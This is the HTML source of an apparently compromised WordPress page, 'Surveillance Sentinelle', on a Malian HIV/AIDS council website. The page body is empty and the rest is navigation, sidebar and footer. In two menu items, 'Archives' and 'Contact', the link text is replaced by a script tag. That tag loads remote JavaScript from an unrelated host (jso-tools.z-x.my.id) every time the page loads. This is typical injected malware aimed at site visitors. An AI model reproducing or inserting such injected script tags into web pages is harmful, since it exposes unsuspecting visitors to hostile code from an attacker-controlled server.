		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://sidamali.ml/ist/">IST</a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://sidamali.ml/ptme/">PTME</a></li>
	</ul>
</li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-368"><a href="http://#">Enquêtes</a>
	<ul class="sub-menu">
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-277 current_page_item menu-item-373"><a href="https://sidamali.ml/surveillance-sentinelle/" aria-current="page">Surveillance Sentinelle</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://sidamali.ml/isbs/">ISBS</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://sidamali.ml/mics/">MICS</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://sidamali.ml/eds/">EDS</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://sidamali.ml/etudes/">Etudes</a></li>
	</ul>
</li>
	<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-380"><a href="http://#">Médiathèque</a>
	<ul class="sub-menu">
		<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://sidamali.ml/actualites/">Actualités</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://sidamali.ml/films-documentaires/">Films Documentaires</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://sidamali.ml/spots/">Spots</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://sidamali.ml/phototheque/">Photothèque</a></li>
		<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://sidamali.ml/avis-et-communiques/">Avis et Communiqués</a></li>
	</ul>
</li>
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://sidamali.ml/archives/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
</ul>
</li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://sidamali.ml/contact/"><script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/ACMR7XG8GTAEU"></script></a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://sidamali.ml/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">


			
				<article id="post-277" class="post-277 page type-page status-publish hentry">

				
					<h1 class="entry-title main_title">Surveillance Sentinelle</h1>
				
				
					<div class="entry-content">
										</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="media_image-3" class="et_pb_widget widget_media_image"><a href="https://sidamali.ml"><img width="66" height="68" src="https://sidamali.ml/wp-content/uploads/2020/01/image44.png" class="image wp-image-430  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;"/></a></div> <!-- end .et_pb_widget --><div id="search-4" class="et_pb_widget widget_search"><h4 class="widgettitle">Recherche</h4><form role="search" method="get" id="searchform" class="searchform" action="https://sidamali.ml/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Rechercher"/>
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-4" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">A la une !!</h4>
		<ul>
											<li>
					<a href="https://sidamali.ml/2021/03/23/journee-mondiale-de-lutte-contre-le-vih-sida/">Journée mondiale de lutte contre le VIH/SIDA</a>
									</li>
											<li>
					<a href="https://sidamali.ml/2021/03/23/match-de-foot-contre-le-sida/">Match de Foot contre le Sida</a>
									</li>
											<li>
					<a href="https://sidamali.ml/2021/03/23/mois-de-lutte-contre-le-sida/">Mois de Lutte contre le Sida</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="media_gallery-5" class="et_pb_widget widget_media_gallery"><h4 class="widgettitle">Galerie</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-277 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://sidamali.ml/thumbs_b_c_825444faf5ebac1c632fe42de982a8d3/'><img width="150" height="150" src="https://sidamali.ml/wp-content/uploads/2019/12/thumbs_b_c_825444faf5ebac1c632fe42de982a8d3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"/></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://sidamali.ml/new-hubble-image-shows-part-of-the-large-magellanic-cloud/'><img width="150" height="150" src="https://sidamali.ml/wp-content/uploads/2019/12/New-Hubble-Image-Shows-Part-of-the-Large-Magellanic-Cloud-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"/></a>
			</dt></dl><br style="clear: both"/><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://sidamali.ml/five_thumbnail_large-790a76be4d0e0f65cf83aa6261422c485d81e4a90b9c109cba3f0967a761348d/'><img width="150" height="150" src="https://sidamali.ml/wp-content/uploads/2019/12/five_thumbnail_large-790a76be4d0e0f65cf83aa6261422c485d81e4a90b9c109cba3f0967a761348d-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"/></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://sidamali.ml/1039736378/'><img width="150" height="150" src="https://sidamali.ml/wp-content/uploads/2019/12/1039736378-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"/></a>
			</dt></dl><br style="clear: both"/>
		</div>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->


</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-10" class="fwidget et_pb_widget widget_text"><h4 class="title">A propos</h4>			<div class="textwidget"><ul>
<li><a href="https://sidamali.ml/presentation/">Présentation</a></li>
<li><a href="https://sidamali.ml/fonctionnement/">Fonctionnement</a></li>
<li><a href="https://sidamali.ml/agenda/">Agenda</a></li>
<li><a href="https://sidamali.ml/organisation-et-fonctionnement/">Organisation et Fonctionnement</a></li>
<li><a href="https://sidamali.ml/departement-et-unites/">Département et Unités</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact</h4>			<div class="textwidget"><ul>
<li>Adresse : Hamdallaye ACI 2000 , BP: 00000</li>
<li>Tel :   (<span id="et-info-phone">+223) 229 42 62  (+223)229 42 58</span></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-5" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><ul>
<li><a href="#">Plan du site</a></li>
<li><a href="#">Mentions Légales</a></li>
<li><a href="#">Webmail</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Lien utiles</h4>			<div class="textwidget"><ul>
<li><a href="https://koulouba.ml/">Site de la Présidence de la République</a></li>
<li><a href="http://www.google.com">Ministère de la santé</a></li>
<li><a href="http://www.google.com">Sites des Partenaires</a></li>
<li><a href="http://www.google.com">Coopération internationale au Mali</a></li>
<li><a href="http://www.google.com">Autres sites du ministère de la Santé ou assimilés</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Secr%C3%A9tariat-Ex%C3%A9cutif-HCNLS-109142394378270" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">© HCNLS 2021 -  Tous droits réservés. </div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='ae-pro-js-js-extra'>//<![CDATA[
var aepro={"ajaxurl":"https:\/\/sidamali.ml\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9zaWRhbWFsaS5tbC9zdXJ2ZWlsbGFuY2Utc2VudGluZWxsZS8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
//]]></script>
<script type='text/javascript' src='https://sidamali.ml/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16' id='ae-pro-js-js'></script>
<script type='text/javascript' id='aepro-editor-js-js-extra'>//<![CDATA[
var aepro_editor={"plugin_url":"https:\/\/sidamali.ml\/wp-content\/plugins\/anywhere-elementor-pro"};
//]]></script>
<script type='text/javascript' src='https://sidamali.ml/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16' id='aepro-editor-js-js'></script>
<script type='text/javascript' src='https://sidamali.ml/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sidamali.ml/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sidamali.ml/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sidamali.ml/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1' id='ae-masonry-js'></script>
<script type='text/javascript' src='https://sidamali.ml/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_shortcodes_strings={"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};var et_pb_custom={"ajaxurl":"https:\/\/sidamali.ml\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/sidamali.ml\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/sidamali.ml\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9f10c13c67","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"6d0db5099a","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"277","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type='text/javascript' src='https://sidamali.ml/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://sidamali.ml/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.1' id='et-core-common-js'></script>
</body>
</html>
